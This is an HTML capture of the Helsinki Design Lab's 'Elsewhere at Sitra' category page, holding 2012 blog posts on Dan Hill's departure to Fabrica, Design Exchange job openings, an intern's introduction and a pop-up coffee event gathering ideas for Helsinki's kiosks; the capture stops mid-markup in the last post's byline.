

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helsinkidesignlab.org/categories/elsewhere-at-sitra
body_size: 16970
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<title>Elsewhere at Sitra - Helsinki Design Lab</title>
    <link rel="apple-touch-icon" href="http://www.helsinkidesignlab.org/hdlapplefavico.png"/>
	<link rel="icon" type="image/png" href="http://www.helsinkidesignlab.org/hdlfavico.png" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta property="fb:page_id" content="176072782439739" />
	<meta name="description" content="Helsinki Design Lab helps government see the 'architecture of problems.' We assist decision-makers to view challenges from a big-picture perspective, and provide guidance toward more complete solutions that consider all aspects of a problem. Our mission is to advance this way of working. We call it strategic design." />
	<meta name="keywords" content="strategic design, government, leadership, management, design, collaboration, visualization, integration, stewardship, synthesis" />

	<script type="text/javascript" src="../peoplepods/themes/hdl/js/jquery-1.4.2.js"></script>

	<!--[if IE]>
		<script type="text/javascript" src="../peoplepods/themes/hdl/js/excanvas/excanvas.compiled.js"></script>
	<![endif]-->

	<script type="text/javascript" src="../peoplepods/themes/hdl/js/jquery.validate.min.js"></script>

	<script src="../peoplepods/themes/hdl/js/jquery-bt/other_libs/jquery.hoverIntent.minified.js" type="text/javascript" charset="utf-8"></script>
	<script src="../peoplepods/themes/hdl/js/jquery-bt/other_libs/bgiframe_2.1.1/jquery.bgiframe.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="../peoplepods/themes/hdl/js/jquery-bt/jquery.bt.min.js" type="text/javascript" charset="utf-8"></script>

	<script type="text/javascript" src="../peoplepods/themes/hdl/js/fancyzoom/js-global/FancyZoom.js"></script>
	<script type="text/javascript" src="../peoplepods/themes/hdl/js/fancyzoom/js-global/FancyZoomHTML.js"></script>



	
	<link rel="stylesheet" type="text/css" href="../peoplepods/themes/hdl/styles.css" media="screen" charset="utf-8" />
	
			<link rel="alternate" type="application/rss+xml" title="RSS: Elsewhere at Sitra - Helsinki Design Lab" href="../feeds/category/530.rss" />
		<link rel="alternate" type="application/rss+xml" title="RSS: Helsinki Design Lab" href="http://feeds.feedburner.com/HDL" />
	
	<script type="text/javascript">
		var lastSeen = 0;
		var current_doc = 0;
		var WAIT = 3000;
		var TIMEOUT = 0;
		var siteRoot = "http://www.helsinkidesignlab.org";
		var podRoot = "http://www.helsinkidesignlab.org/peoplepods";
		var themeRoot = "http://www.helsinkidesignlab.org/peoplepods/themes/hdl";
		var API = siteRoot + "/api";		
	</script>
	
	<script type="text/javascript" src="../peoplepods/themes/hdl/javascript-v=20090828.js"></script>
	<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>


			<script type="text/javascript">
		
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-7259825-4']);
		  _gaq.push(['_setDomainName', 'helsinkidesignlab.org']);
		  _gaq.push(['_setAllowHash', false]);
		  _gaq.push(['_trackPageview']);
		
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		
		</script>
	</head>

<body id="body">
	<!-- begin header -->
	<div id="wrapper">
	
		<div id="logo" class="column_2">
			<div id="floating_logo">
				<img src="../peoplepods/pods/hdl_logo/logos/draw-26.png" height="325" width="150" alt="Helsinki Design Lab - powered by Sitra"/>
			</div>
			&nbsp;
		</div>
		<div id="header" class="column_10 last">
	
			<div id="archive_closed" class="column_9 last blog_post" onclick="archiver();">
			    <p id="archive_closed_title">HDL is now closed. For more info, click here.</p>
			    <p id="archive_open_title">HDL Living Archive</p>
			</div>
			<div class="clearer"></div>
	    
		    <div id="archive_expanded" class="column_10 archive blog_post">
			    
			    <div class="column_5">
				    <p style="padding-right: 10px;">Helsinki Design Lab's roots stretch back to 1968. In 2008 Sitra resurrected the initiative and operated it for five years. We are now closing this chapter of the project's life, and in doing so creating a living archive. Our intention is to open up the work of HDL as a useful platform for others who carry forward the mission of institutional redesign.</p>
				</div>
			    <div class="column_5">
				    <p style="padding-left: 10px;">The full website will remain in place until at least the beginning of 2015. You are free to copy, remix, and extend the content here using a <a href="http://creativecommons.org/licenses/by-sa/3.0/">Creative Commons Attribution ShareAlike</a> license. Below we've curated a shortlist of useful posts from this site's history.</p>
				</div>
				<div class="clearer"></div>
			    
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Basics</b></li>
				    <li><a href='/blog/weeks-190-191'>What does "lab" mean to HDL?</a></li>
				    <li><a href='/blog/weeknote-047'>Defining our mission</a></li>
				    <li><a href='/blog/how-does-hdl-choose-projects'>How did HDL choose projects?</a></li>
				    <li><a href='/blog/what-is-strategic-design-and-who-is-marco'>Marco explains strategic design</a></li>
				    <li><a href='/blog/the-bus-schedule-not-the-building'>The 'bus schedule' story</a></li>

				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Booting-up</b></li>
				    <li><a href='/blog/building-a-team'>Recruiting rules of thumb</a></li>
				    <li><a href='/blog/navigating-the-no-mans-land'>Qualities to recruit for</a></li>
				    <li><a href='/blog/backstory-of-this-website'>Creating this website</a></li>
				    <li><a href='/blog/the-visual-language-of-hdl'>Establishing a visual language</a></li>
				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Operations</b></li>
				    <li><a href='/blog/week-170'>Projects as probes</a></li>
				    <li><a href='/blog/the-pivot'>The pivot</a></li>
				    <li><a href='/blog/how-to-legible-practice'>Going beyond 'open'</a></li>
				    <li><a href='/blog/week-150'>Cultures of decision-making</a></li>
				    <li><a href='/blog/week-113'>On Post-it Notes and Powerpoint</a></li>
				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Examples of our work</b></li>
				    <li><a href='/blog/week-165'>A typical week at HDL</a></li>
				    <li><a href='/blog/week-138'>Sketching in the middle of a project</a></li>
				    <li><a href='/blog/week-131'>Small events</a></li>
				    <li><a href='/dossiers'>And of course the projects...</a></li>
				    <li><a href='/pages/publications'>... and publications</a></li>
				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Other resources</b></li>
				    <li><a href="http://www.unicefinnovationlabs.org/">UNICEF's guide to Innovation Labs</a></li>
				    <li><a href="http://www.marsdd.com/2012/02/29/labs-designing-future/">Labs: Designing the future</a></li>
				    <li><a href="http://www.strelka.com/press_en/dark-matter-and-trojan-horses/?lang=en">Dark Matter and Trojan Horses</a></li>
				    </ul>
			    </div>
			    			    
			</div>
			<div class="clearer"></div>

			<!-- begin main navigation -->		
			<div id="nav">	
					<ul>
						<li id="nav_hdl"><a href='/'>HDL</a></li>
						<!--<li id="nav_cases"><a href="../casestudies.html">Case Studies</a></li>-->
						<!--<li id="nav_submit"><a href="../submission/edit.html">Submit a Case Study</a></li>-->
						<li id="nav_dossiers"><a href='/dossiers'>Projects</a></li>
						<li id="nav_publications"><a href='/pages/publications'>Publications</a></li>
						<li id="nav_what-is-hdl"><a href='/pages/about'>About</a></li>
						<li id="nav_team"><a href='/pages/team'>Team</a></li>
						
						<li id="nav_search">	
							<form method="get" action="http://www.helsinkidesignlab.org/search">
								<input name="q" id="nav_search_q" class="repairField" default="Search" />
							</form>
						</li>
					</ul>
					<div class="clearer"></div>
			</div>
			<!-- end main navigation -->
			
		</div>

	<!-- end header -->
	
		<div id="main" class="column_10 last">


	<div class="column_7"  id="category_output">
		<h2>Elsewhere at Sitra</h2>
		<div class="column_6">
		
			<div class="blog_elsewhere_at_sitra blog_post content_blog content_odd   content_first" id="document_1678">
	<span class="blog_category"><a href='/categories/elsewhere-at-sitra' title='Elsewhere at Sitra'>Elsewhere at Sitra</a></span>
	<span class="blog_title"><a href='/blog/north-and-south' title='North and South'>North and South</a></span>

	<p>As <a href='/blog/weeks-190-191'>Bryan has already noted</a>, a month ago I left Sitra, left Helsinki and moved to Italy, where I&rsquo;m the now the CEO of <a href="http://fabrica.it">Fabrica</a>, a communications research centre and trandisciplinary studio. (<a href="http://www.cityofsound.com/blog/2012/11/fabrica.html">You can read about that here</a>.) Back in Helsinki for the weekend, having left a lush autumnal Veneto on Thursday, I&rsquo;m posting this from a city that is now &minus;5 and deep under snow.</p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/1236.original.jpg" title="North, South"><img src="../peoplepods/files/images/1236.540.jpg" alt="North, South" border="0"/></a><br />
				<span class="caption">North, South</span>		<div class="clearer"></div>
</span></p>
<p>I leave with mixed feelings: I could not be more excited about the new role at Fabrica, and equally I&rsquo;m very proud of the projects that we created or developed here&mdash;<a href="http://brickstarter.org">Brickstarter</a>, <a href="http://kellohalli.fi/openkitchen.html">Open Kitchen</a>, <a href="http://insidejob.fi">Design Exchange</a>, <a href="http://low2no.org">Low2No</a> and <a href="http://helsinkidesignlab.org">Helsinki Design Lab</a>&mdash;and yet, as well as missing Helsinki, I also feel a loss that I&rsquo;m not able to help take those projects forward.&nbsp;</p>
<p>This last aspect is clearly not important to anyone else, though; what is important are that the projects do have lots of life left within them, numerous unexplored avenues, and that they are taken forward in different contexts, tested under different conditions, by people more than capable of doing so. And that includes you, reader.</p>
<p>For instance, we often get emails asking us if&nbsp;<a href="http://brickstarter.org">Brickstarter</a> is launching near them; we reply that they can take it! All Brickstarter is, essentially, is a <a href="http://brickstarter.org/an-introduction-to-brickstarter/">tool to crack open discussions with government, and in public</a>, constructed by taking the existing tropes of social media and crowdfunding and throwing them at spaces, communities and governance. It&rsquo;s <a href="http://brickstarter.org/brickstarter-prototype-sketches-questions/">a sketch</a>, and as such can be reinterpreted by others. There is no unique IP there as such&mdash;Sitra is a public body&mdash;and our <a href='/blog/how-to-legible-practice'>&ldquo;legible practice&rdquo;</a> approach is intended to enable you to take what we produce and deploy it elsewhere. Equally, there is no particular magic there. Again, it&rsquo;s taking off-the-shelf cultural artefacts&mdash;social media&mdash;and deploying them in a slightly different context to their usual mise-en-scene.&nbsp;</p>
<p>The issue is in how you do it, who is doing it. That is what holds governments back usually, as there is barely a government, at city or state level, anywhere in the world who has the right people in the right place. In the particular case&nbsp;of Brickstarter, that means coders, designers, community managers, organisational entrepreneurs in strategic positions at the heart of government. Those things are usually treated as services to be bought in from outside and frankly, by people who don&rsquo;t know what they&rsquo;re buying.</p>
<p>However, there are a few honourable exceptions to this emerging, which is very encouraging. Those people have no need of Brickstarter and Open Kitchen, as they will already have a hunch as to what to do and how to do it. That could be you.</p>
<p>We&rsquo;ve been so open and precise about the development of Brickstarter that it has often confused. Again, it is <a href="http://brickstarter.org/brickstarter-prototype-sketches-questions/">a sketch</a>, and a conversation. To make that meaningful, we had to detail everything, to think it out loud, as it were. Thus, people thought it was a real live service&mdash;some people who can only see things through the lens of &ldquo;hot new startups&rdquo; and then wondered as to why we were blogging about other urban crowdfunding services (&ldquo;Were those not competitors?&rdquo;)</p>
<p>No, it was research, and designing a real(ish) website was also research, but research that is intended to affect. As we&rsquo;ve written elsewhere, only by making do you genuinely influence&mdash;as it forces you to make meaningful decisions, as well as making abstract concepts tangible and legible &mdash;and I hope we made just enough to help bend the debate in a productive direction, just a notch. One of our core points to get across is that the ability to design a convincing looking website relatively rapidly, as well as a clickable prototype front-end, is not confined to Californian start-ups. In fact, it&rsquo;s perfectly possible to pull it off in a relatively slow-moving, relatively bureaucratic public body in a welfare state. (The UK&rsquo;s <a href="http://digital.cabinetoffice.gov.uk">Government Digital Service</a> is doing this for real, of course.)</p>
<p>We often quote <a href="http://joi.ito.com">Joi Ito</a>, as a) he&rsquo;s very smart, and b) so damn quotable! But here I might quote his predecessor at MIT, Nicholas Negroponte in <em>Wired UK</em> last month, found in <a href="http://www.wired.co.uk/magazine/archive/2012/11/features/open-university">a great piece about Ito</a>.</p>
<blockquote>
<p>&ldquo;Start-ups are perforce small&mdash;you&rsquo;ve got to focus, the blinders get narrower. By definition it&rsquo;s not big thinking.&rdquo;</p>
</blockquote>
<p>I find that an interesting, subtle critique, and in getting Sitra, an institution&mdash;in an age when institutions are permanently under the cosh&mdash;to borrow a little from start-up culture without losing its institutional status and capacity, we might actually shoot for an interesting space in the middle, something other than the hegemonic start-up, if I read between Negroponte&rsquo;s lines. With the ability to move quickly and prototype, yet retaining &ldquo;big thinking&rdquo;, systemic change.</p>
<p>Anyway. This approach to legibility&mdash;to thinking out loud through communicable means, in public&mdash;means that we can at least move on, and the projects live on. Brickstarter, in appearing in <a href="http://www.amazon.com/dp/1594488207">Steven Johnson&rsquo;s latest</a> amongst numerous other places, has already help move the conversation on in practical terms, we think. And I&rsquo;ll continue the themes we started here in my new role at Fabrica, just as the others will too.</p>
<p>Watch out also for <a href="http://kellohalli.fi/openkitchen.html">Open Kitchen</a>, which we&rsquo;ve published less about, mainly due to the fact that this is more of a real partnership. But if Brickstarter is largely applied research and discussion starter, trying to affect a culture, Open Kitchen is real live service deployed into the real live city, also trying to nudge the city's food culture forward. Watching the videos of the applicants to Open Kitchen was actually rather moving&mdash;that feeling you get when a hunch becomes a project, and then people adopt that project with gusto, and fill it with their own lives, enthusiasms, energy and spirit.</p>
<p>Open Kitchen is running now, and I&rsquo;m sure it will be reported on thoroughly here and elsewhere. But that too is a project I&rsquo;m proud of, which has filled much of the last year. It&rsquo;s been hugely rewarding to move a project that started as a food truck concept for Low2No, via research, writing, teaching, drawing and self-publishing, into some kind of &ldquo;HEL YES&rsquo;s Kitchen&rdquo;, a food start-up incubator running in the renovated abbatoir in Kalasatama, and subtly aimed at building a new user-centred interface onto the City of Helsinki. Many thanks to <strong>Ville Relander </strong>from City of Helsinki<strong>, Antto Melasniemi </strong>and<strong> Elina Forss</strong>, for this one. It&rsquo;s been a blast.</p>
<p>The broader strategic design practice will move forward too. When we held <a href='/blog/week-186'>HDL 2012</a> a couple of months ago, we were lucky enough to bring together a group of people to unpack various approaches to strategic design. It was heartening to see the emerging community around this work; although the work is still at the edges, it&rsquo;s building momentum and a faint network of lines is being traced across the map.</p>
<p>For instance, on hearing my news <a href="http://www.justinmcguirk.com">Justin McGuirk</a> remarked to me that it was a shame he can no longer say, &ldquo;At least the Finns get it!&rdquo; (Justin had written about our work a couple of times in <em>The Guardian</em>.) I told him that he still can say that, but also that he can also say the Danes get it (at Mindlab), the Americans get it (via IDEO, Brownsville Partnership, Local Projects and others), the Chileans get it (via Elemental, Tironi et al), the Brits are beginning to get it (at Nesta, Government Digital Services and elsewhere) and the Canadians and the Australians are now getting it too, with similar operations emerging in those very different corners of the globe. We&rsquo;ve sometimes helped shape them a little, based on our Finnish experience and through hosting the network occasionally, just as others have, but most of this&mdash;and in particular the hard graft of getting it done in their particular cultures&mdash;is all their own work. That is also heartening.</p>
<p>All these&mdash;and more we don&rsquo;t know about&mdash;are deploying design in new ways, in various modes and alongside other approaches, to help shape public decision-making and rethink more resilient public sectors. I think the work we&rsquo;ve done here has helped push this mission along, and I&rsquo;m proud of what we got done in my couple of years here, as a small part of the longer project by my colleagues, which still continues.</p>
<p>Huge thanks to the team&mdash;Anna, Bryan, Justin and Marco, and our great interns Kalle and Maija&mdash;as well as those other teams at Sitra I&rsquo;ve worked with, and all our external partners&mdash;hello Antto, Elina and various Villes!, and the various ministries and government departments on Design Exchange, partners on Low2No&mdash;as well as our supporters in Helsinki and elsewhere.</p>
<p><i>Kiitos, moi moi.</i></p>	
	<div class="clearer"></div>
	<p class="blog_comments">
		<a href='/blog/north-and-south#comments'>1 comment</a>
	</p>

	<div class="column_4 blog_byline">
			<a href='/people/dan_hill'><img src="../peoplepods/files/images/661.resized.jpg" border="0" /></a>Posted by <a class='person_permalink' href='/people/dan_hill' title='Dan Hill'>Dan Hill</a>	
<br />
		December 13th, 2012				<fb:like href="../blog/north-and-south.html" send="false" layout="button_count" width="100" show_faces="true" font=""></fb:like>	</div>
	<div class="column_2 last blog_tags">
			</div>
	
	<div class="clearer"></div>

</div>
<div class="blog_elsewhere_at_sitra blog_post content_blog  content_even  " id="document_1635">
	<span class="blog_category"><a href='/categories/elsewhere-at-sitra' title='Elsewhere at Sitra'>Elsewhere at Sitra</a></span>
	<span class="blog_title"><a href='/blog/seeking-two-intrepid-designers' title='Seeking two intrepid designers'>Seeking two intrepid designers</a></span>

	<p><em>Note: This is cross-posted from <a href="http://www.insidejob.fi">Insidejob.fi</a> since it's relevant to readers of the HDL blog too.</em></p>
<p>Our Design Exchange Programme <a href="http://insidejob.fi/261/">is growing again</a>. In August we placed <a href="http://insidejob.fi/201">Jaana Hyv&auml;rinen to work with the City of Helsinki Department of Social Services</a>, where she will focus on integrating service design into the organization&rsquo;s strategy. While the public sector is improving its service design capability, we also need to build organizations capable of framing relevant questions in the first place. No one wants a fantastically delivered service for something useless, or even harmful. How about the best surgery for those who don&rsquo;t need it? So this is a wordy way of saying that we see service design as one part of a compliment of approaches to bring coherence to what we say, what we do, and how we do it.</p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/1117.original.jpg" title="Bryan standing below the Finnish saying “Fear of God is the beginning of wisdom”. DEP is as much about entrepreneurship as it is about culture. Can we build a culture that stems from trust instead of from fear?"><img src="../peoplepods/files/images/1117.540.jpg" alt="Bryan standing below the Finnish saying “Fear of God is the beginning of wisdom”. DEP is as much about entrepreneurship as it is about culture. Can we build a culture that stems from trust instead of from fear?" border="0"/></a><br />
				<span class="caption">Bryan standing below the Finnish saying “Fear of God is the beginning of wisdom”. DEP is as much about entrepreneurship as it is about culture. Can we build a culture that stems from trust instead of from fear?</span>		<div class="clearer"></div>
</span></p>
<p>Our societies have built great innovation traditions in the private sector, but that entrepreneurship can still be dormant in the public sector. While Helsinki Design Lab is about knowledge creation, capture, and dissemination, DEP was conceived to build capability within the public sector in Finland. Sitra's design-related work balance two sides of the same effort. We reflect on the knowledge and craft of strategic design through HDL, and build practical capabilities through programs like DEP. Public sector entrepreneurship requires both.</p>
<p>We're excited to announce that we now have two more openings for public sector designers, this time working within two Finnish Ministries. One position is open within the Ministry of Employment and the Economy (TEM) and the other within the Ministry of the Environment (YM). Applications for these these one-year positions are closing soon, so <a href="http://insidejob.fi/open-positions/">take a look at our job posting</a> if you are interested. Please also help us spread the word!</p>
<p>This round of hires will bring our DEP total to four placements. Our gamble was that DEP would be a great learning experience for our embedded designers, for the hosting Public Sector organizations who gain a new capability, and us who get to learn first hand from this experiment. Early indications are positive and we will undoubtedly be examining the questions of whether to build DEP into something beyond this first pilot year.</p>	
	<div class="clearer"></div>
	<p class="blog_comments">
		<a href='/blog/seeking-two-intrepid-designers#comments'>0 comments</a>
	</p>

	<div class="column_4 blog_byline">
			<a href='/people/marco_steinberg'><img src="../peoplepods/files/images/331.resized.jpg" border="0" /></a>Posted by <a class='person_permalink' href='/people/marco_steinberg' title='Marco Steinberg'>Marco Steinberg</a>	
<br />
		September 12th, 2012				<fb:like href="../blog/seeking-two-intrepid-designers.html" send="false" layout="button_count" width="100" show_faces="true" font=""></fb:like>	</div>
	<div class="column_2 last blog_tags">
			</div>
	
	<div class="clearer"></div>

</div>
<div class="blog_elsewhere_at_sitra blog_post content_blog content_odd   " id="document_1626">
	<span class="blog_category"><a href='/categories/elsewhere-at-sitra' title='Elsewhere at Sitra'>Elsewhere at Sitra</a></span>
	<span class="blog_title"><a href='/blog/hej-from-maija' title='Hej from Maija'>Hej from Maija</a></span>

	<p>Another newcomer reporting! My name is Maija and I just joined the Strategic Design Unit as an intern. Originally from Finland, I&rsquo;m currently enrolled in a Master&rsquo;s course in&nbsp;<a href="http://en.wikipedia.org/wiki/Gothenburg">Gothenburg</a>, Sweden. I study at the University of Gothenburg in&nbsp;<a href="http://hdk.gu.se/en/programmes-courses/design/business-design">a program called Business &amp; Design</a>. The two-year program is a joint venture between&nbsp;<a href="http://hdk.gu.se/en">HDK</a>&nbsp;(the School of Design and Crafts) and the&nbsp;<a href="http://handels.gu.se/">School of Economics</a>&nbsp;and focuses on working with design strategically within organisations. After finishing the first year I&rsquo;m joining Sitra for a semester as a part of my studies.</p>
<p>My background is in the field of culture, literature and the arts and I&rsquo;ve been working with arts management as well as event production both in non- and for-profit organisations. I&rsquo;m looking forward to an interesting time here at Sitra; already my first day has been quite a ride!</p>
<p>Aside from work I plan to enjoy the Finnish summer and you&rsquo;ll most likely find me sailing in the archipelago or enjoying the quietness of our summer house by the sea. I am a Finn, after all.</p>
<p>Ha det bra!</p>	
	<div class="clearer"></div>
	<p class="blog_comments">
		<a href='/blog/hej-from-maija#comments'>0 comments</a>
	</p>

	<div class="column_4 blog_byline">
			<a href='/people/maija_oksanen'><img src="../peoplepods/files/images/1067.resized.jpg" border="0" /></a>Posted by <a class='person_permalink' href='/people/maija_oksanen' title='Maija Oksanen'>Maija Oksanen</a>	
<br />
		June 20th, 2012				<fb:like href="../blog/hej-from-maija.html" send="false" layout="button_count" width="100" show_faces="true" font=""></fb:like>	</div>
	<div class="column_2 last blog_tags">
			</div>
	
	<div class="clearer"></div>

</div>
<div class="blog_elsewhere_at_sitra blog_post content_blog  content_even  " id="document_1622">
	<span class="blog_category"><a href='/categories/elsewhere-at-sitra' title='Elsewhere at Sitra'>Elsewhere at Sitra</a></span>
	<span class="blog_title"><a href='/blog/sitra-coffee-lab' title='Sitra Coffee Lab'>Sitra Coffee Lab</a></span>

	<p>What follows next is a pro barista tip courtesy of <a href="http://www.sitra.fi/strateginen-design">Strategic Design Unit</a>. If you want to gather people somewhere, make them stay there longer and boost their creativity - serve them really good, well brewed and freshly roasted coffee.</p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/1046.original.jpg" title=""><img src="../peoplepods/files/images/1046.540.jpg" alt="" border="0"/></a><br />
						<div class="clearer"></div>
</span></p>
<p>Last Saturday was the <a href="http://restaurantday.org">Ravintolap&auml;iv&auml;</a> ( "Restaurant Day" ) when anyone "can" set up a pop up restaurant, cafe or a bar just for that one great day. People reclaim the streets and fill them with cheerful chatter, buzz and food. There's a very diverse range of food available from North Korean pork buns to Lady Gaga cupcakes. The fact that this was the 5th Restaurant Day clearly show that there's demand for inexpensive, well-prepared and diverse street food. However, the day after the restaurants and cafes are gone. Cars are back, there's no food, and people have abandoned the streets again.</p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/1044.original.jpg" title="Lady Gagas running a cup cake pop up."><img src="../peoplepods/files/images/1044.540.jpg" alt="Lady Gagas running a cup cake pop up." border="0"/></a><br />
				<span class="caption">Lady Gagas running a cup cake pop up.</span>		<div class="clearer"></div>
</span></p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/1042.original.jpg" title=""><img src="../peoplepods/files/images/1042.540.jpg" alt="" border="0"/></a><br />
						<div class="clearer"></div>
</span></p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/1045.original.jpg" title="North Korean miso salmon and pork buns by the sea."><img src="../peoplepods/files/images/1045.540.jpg" alt="North Korean miso salmon and pork buns by the sea." border="0"/></a><br />
				<span class="caption">North Korean miso salmon and pork buns by the sea.</span>		<div class="clearer"></div>
</span></p>
<p>This phenomenon sparked the idea for last weekend's "<a href="http://www.cityofsound.com/blog/2012/05/ravintolap%C3%A4iv%C3%A4-opportunistic-edible-urbanism.html">Sitra Coffee Lab</a>" if you like. Besides me <a href="https://www.facebook.com/events/434131266597662/">serving espresso based drinks</a> we had a hidden agenda. While the customers were waiting for the drinks we asked them to sketch what would they like to see, eat, drink, feel or listen to on the streets of Helsinki in everyday life.</p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/1047.original.jpg" title="Serving coffee from the window of a co-working space on Hietalahdenkatu."><img src="../peoplepods/files/images/1047.540.jpg" alt="Serving coffee from the window of a co-working space on Hietalahdenkatu." border="0"/></a><br />
				<span class="caption">Serving coffee from the window of a co-working space on Hietalahdenkatu.</span>		<div class="clearer"></div>
</span></p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/1043.original.jpg" title="People waiting for their coffee."><img src="../peoplepods/files/images/1043.540.jpg" alt="People waiting for their coffee." border="0"/></a><br />
				<span class="caption">People waiting for their coffee.</span>		<div class="clearer"></div>
</span>&nbsp;</p>
<p>As a tool for this we used iconic yellow <a href="http://fi.wikipedia.org/wiki/Lippakioski">Lippakioskis</a> (in Finnish) (translates a "baseballcap kiosk", from the canopy) that  are largely unused nowadays (many open for 3 months over summer, but  only for basic fare, and remain unused at other times.) Designed in the  1930's and built during 1940's and 50's, there are now 19 kiosks  standing around the city. Dan had made these blank A3's with a vector  rendering of such a kiosk.</p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/1035.original.jpg" title=""><img src="../peoplepods/files/images/1035.540.jpg" alt="" border="0"/></a><br />
						<div class="clearer"></div>
</span></p>
<p>We ended up with almost 30 papers with some great ideas on them. Some people wanted to grow carrots and flowers on the roof of a kiosk, others to set up a summer lounge and use the kiosk as a DJ booth. There were a few especially noteworthy things. First, many of the papers had people socializing outside of kiosks. Could these kiosks act as community hubs for people to meet each others and socialize? The kiosks are dotted around the town mostly by the tram lines. These different districts have their own characteristics and atmosphere. How could Lippakioskis reflect those nuances of different parts of the city, just like they do in <a href="https://www.facebook.com/pages/K%C3%A4pyl%C3%A4n-kiska/182179305177988">K&auml;pyl&auml;</a> and <a href="http://www.bearparkcafe.net/">Kallio</a>?</p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/1041.original.jpg" title=""><img src="../peoplepods/files/images/1041.540.jpg" alt="" border="0"/></a><br />
						<div class="clearer"></div>
</span></p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/1038.original.jpg" title=""><img src="../peoplepods/files/images/1038.540.jpg" alt="" border="0"/></a><br />
						<div class="clearer"></div>
</span></p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/1039.original.jpg" title=""><img src="../peoplepods/files/images/1039.540.jpg" alt="" border="0"/></a><br />
						<div class="clearer"></div>
</span></p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/1040.original.jpg" title=""><img src="../peoplepods/files/images/1040.540.jpg" alt="" border="0"/></a><br />
						<div class="clearer"></div>
</span></p>
<p>Besides the social aspect people would like to see more diverse offerings on the culinary side. Nowadays the kiosks serve, as mentioned ealier, just a basic fare - filter coffee, buns, soda and candy. Why nothing more interesting like espresso or home made doughnuts? Or why not <a href="http://www.stadinpanimo.fi/stadin-luomupilsneri/">organic local beer</a>? What would you like to see, eat or drink in a Kioski?</p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/1048.original.jpg" title="Why wasn&#039;t this one open on Ravintolapäivä?"><img src="../peoplepods/files/images/1048.540.jpg" alt="Why wasn&#039;t this one open on Ravintolapäivä?" border="0"/></a><br />
				<span class="caption">Why wasn't this one open on Ravintolapäivä?</span>		<div class="clearer"></div>
</span></p>	
	<div class="clearer"></div>
	<p class="blog_comments">
		<a href='/blog/sitra-coffee-lab#comments'>1 comment</a>
	</p>

	<div class="column_4 blog_byline">
